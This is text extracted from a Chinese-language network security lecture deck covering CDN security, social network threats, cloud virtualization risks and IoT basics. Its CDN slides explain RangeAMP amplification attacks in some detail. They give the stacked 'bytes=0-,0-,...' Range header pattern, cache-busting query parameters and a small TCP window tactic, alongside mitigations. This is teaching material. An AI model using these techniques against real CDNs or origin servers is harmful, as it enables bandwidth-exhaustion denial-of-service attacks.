
第2.2节 CDN安全
Small Byte Range(SBR)Attack（小字节范围攻击）
该方法的主旨是利用CDN进行Range放大攻击打目标源站，无需一般UDP类反射放大攻击需要源地址伪造。
简单来说就是使用了删除型、扩展型回源策略的CDN，向源站请求尽量大的内容，且响应给客户端的内容依然为Range头预期的小内容。
放大倍数约等于所访问的文件大小/Range请求+响应包大小，论文中统计了test.jpg为1MB的情况，根据不同CDN放大倍数从724倍~1707倍不等（除了KeyCDN为724倍，其余CDN都在1000倍以上）。
(举个例子：上图1+4也就是攻击者与CDN间的交互报文大小为600字节，而请求test.jpg文件大小为1MB，那么此时2+3也就是CDN与源站交互的报文大小约等于1MB，1MB/600B,放大倍数接近1700倍)
理论上，使用删除型策略的CDN的放大倍数可以随着test.jpg大小无限制增大，论文中25MB时最大放大倍数可达4W+倍（Memcached的反射放大攻击最大在5W倍左右）。
而使用扩展型策略的CDN，可能会存在一个Range请求大小的上限，令放大倍数存在一定的限制，不过最次的情况下最大放大倍数也接近了万倍。
此时配合一些手法，令每次对test.jpg访问都不命中缓存并回源进行数据读取，从而造成稳定的放大攻击,持续消耗源站的带宽资源。
论文中的攻击测试结果：目标资源10MB，客户端消耗带宽小于500Kbps，可使目前源站1000Mbps的带宽接近占满。

Slide 23

第2.2节 CDN安全
该方法使用多重范围的Range头，堆叠Range范围数量（bytes=0-,0-,...,0-）(n个0-，CDN支持的n的数量越大放大倍数越大，CDN间消耗的流量等于n倍的访问文件大小)，适用于前置CDN（FCDN）采取懒惰型策略，并且后置CDN（BCDN）不检查Range范围是否重叠，就返回分块的Range响应；的CDN组合情况。
同时在客户端处，设置较小的TCP接收窗口，并及时断开连接，使得接收的数据尽量小。
该方法可获得源站文件大小50-6500的流量放大，大量消耗FCDN、BCDN的网络资源。
论文中给了6个CDN结合，一共11种组合的可利用情况，相对SRB来说利用难度较大，一般很少有使用多层CDN的情况。
该方法无法直接威胁到源站。

Slide 24
第2.2节 CDN安全
论文中最后给出了针对不同角色的解决方案，并且已经向已测试的10余家CDN厂商进行了问题通报：
服务器侧：1. 增强本地DDOS防御能力 2.如果接入了CDN，判断是否存在上述问题。
CDN侧：修改Range请求的回源策略，从删除型的扩展型，并且扩展较小的范围（比如在原范围基础上扩展8KB，这样不会浪费太多资源）。
协议侧：修改相关RFC标准，将RangeAMP纳入到考虑范围中。
我们还发现:在静态资源后面加参数，使CDN的缓存MISS是一种常见的Cache MISS手法。（在这种情况下，访问/test.jpg和访问/test.jpg?xx,会被当做访问了不同的静态资源文件）
所以，如果确认不需要参数，可直接在CDN上开启忽略参数进行缓存，避免静态资源重复回源，造成SRB方法的放大攻击。

Slide 25


第2.3节 社交网络安全
社交网络是指可以让人们彼此连接，分享信息的公共服务平台。可以发布照片、视频等内容与朋友沟通生活状态。主要的社交网络服务平台包括国内的微博、微信、QQ等，还有国外的Facebook、Twitter、Linkedln等。国内外主流的社交网站有着庞大的用户群体，非常受欢迎。
由于社交网络拥有天然的人物链接属性，因此在加入人物本身固有的属性，就可以轻而易举的分析出用户的更多信息，利用这些信息企业可以做一些商品的推广。
然而，如果相关社交网络的数据被用于恶意行为，那么造成的后果是不可以估量的。如2018年Facebook被曝光，超过五千万的用户在不知情的情况下，被政治数据公司“剑桥分析（Cambridge Analytica）”获取并利用，意图干预美国大选。

Slide 26

第2.3节 社交网络安全
针对社交网络的数据挖掘
数字档案收集：
用户信息可被第三方组织下载、 收集，随着不断积累，最后可以形成关于这个用户的完整档案，并用于非法用途
运维数据收集：
上线时长 、接入位置 (IP)、消息发送和接收、一个用户对其他用户信息的浏览等。这些数据可被用于目标定位、识 别或者向第三方转发数据等

Slide 27

第2.3节 社交网络安全
垃圾信息传播
传统的垃圾信息攻击是通过电子邮件大量传播垃圾邮件，对于社交网络，各种垃圾信息，包括广告和恶意代码等，可以通过好友列表快速传播
其危害主要有 :
1增加网络负载.
2信任缺失.
3身份假冒.

Slide 28

第2.3节 社交网络安全
社交网络的网络钓鱼(phishing) 在社交网络中，攻击者可以伪装成为合法用户的好友，通过各种诱惑手段使得用户访问恶意URL
由于社交网络用户为了达到结交朋友的目的，并不排斥与陌生人沟通并接受交友邀请，因此，钓鱼攻击就很容易发生

Slide 29

第2.3节 社交网络安全
Sybil攻击（女巫攻击） 伪装成为多种身份参与到正常网络中
一方面利用虚假身份盗取合法用户的各种数据
另一方面影响数据转发路径，从而可伪造出多条不同的路由，破坏网络的可用性

Slide 30

第2.4节 云计算安全
云计算的定义：即通过网络按需提供可动态伸缩的廉价计算服务。是与信息技术、软件、互联网相关的一种服务
1. 大规模
2. 虚拟化
3.高可用性和扩展性
4. 按需服务
5.安全网络安全

Slide 31

第2.4节 云计算安全
服务类型可以分为三类：
1）、基础设施即服务IaaS(Infrastructure as a service)
2）、平台即服务PaaS(platform as a service)
3）、软件即服务SaaS(software as a service)

Slide 32

第2.4节 云计算安全
虚拟化是为一些组件（例如虚拟应用、服务器、存储和网络）创建基于软件的（或虚拟）表现形式的过程
虚拟计算机系统称为“虚拟机”(VM)，它是一种严密隔离且内含操作系统和应用的软件容器
表面来看，这些虚拟机都是独立的服务器，但实际上，它们共享物理服务器的CPU、内存、硬件、网卡等资源

Slide 33



第2.4节 云计算安全
Hypervisor，又称虚拟机监视器（英语：virtual machine monitor，缩写为 VMM），是用来建立与执行虚拟机器的软件、固件或硬件
第一类，hypervisor直接运行在物理机之上。虚拟机运行在hypervisor之上，如VMware vSphere（VMware ESXi）
第二类，物理机上安装正常的操作系统（例如Linux或Windows），然后在正常操作系统上安装hypervisor，生成和管理虚拟机，如VMware、KVM

Slide 34


第2.4节 云计算安全
KVM这样的Hypervisor软件，实际上是提供了一种虚拟化能力，模拟CPU的运行，更为底层。但是它的用户交互并不良好，不方便使用
于是，为了更好地管理虚拟机，就需要OpenStack这样的云管理平台
它有点像个商店，负责管理商品（计算资源、存储资源、网络资源等），卖给用户，但它本身不制造商品（不具备虚拟化能力），它的商品，来自于各种虚拟化技术
VM、KVM、OpenStack等，都主要属于IaaS（基础设施即服务）

Slide 35


第2.4节 云计算安全
容器（Container）
虚拟机是操作系统级别的资源隔离，而容器本质上是进程级的资源隔离
Docker，就是创建容器的工具，是应用容器引擎。
它启动时间很快，是秒级，而且对资源的利用率很高（一台主机可以同时运行几千个Docker容器）
它占的空间很小，虚拟机一般要几GB到几十GB，而容器只需要MB级甚至KB级

Slide 36


第2.4节 云计算安全
K8S，就是Kubernetes，中文意思是舵手或导航员
K8S是一个容器集群管理系统，主要职责是容器编排（Container Orchestration）——启动容器，自动化部署、扩展和管理容器应用，还有回收容器
Docker和K8S，关注的不再是基础设施和物理资源，而是应用层，所以，就属于PaaS

Slide 37


第2.4节 云计算安全
虚拟机逃逸、提权攻击
虚拟机逃脱是指程序脱离正在运行并与主机操作系统交互的虚拟机的过程
提权攻击是指用户通过系统漏洞，提升自己操作系统的使用权限的攻击

Slide 38

第2.4节 云计算安全
侧信道攻击
云计算中，虚拟机共享宿主硬件（CPU、内存、网络接口）
利用边信道破解服务器对应私钥

Slide 39





第2.4节 云计算安全
镜像和快照攻击
云计算平台往往通过特定的景镜像创建虚拟机或者服务实例
镜像的实例化是高度自动化的
攻击者入侵虚拟机管理系统并感染镜像
增大攻击效率和影响范围
云平台可以随时挂起虚拟机并保存系统快照
攻击者非法恢复快照，造成一系列的安全隐患，且历史数据被清除，攻击行为被隐藏

Slide 40

第2.5节 物联网安全
物联网(IoT)提供了各种传感器和物体的集成，可以直接相互通信，无需人工干预
物联网的主要目标是提供一个网络基础设施与互操作通信协议和软件
随时在任何网络连接物理/虚拟传感器,个人电脑(pc),智能设备,汽车,和物品,（如冰箱,洗碗机,微波炉,食物,药物）

Slide 41



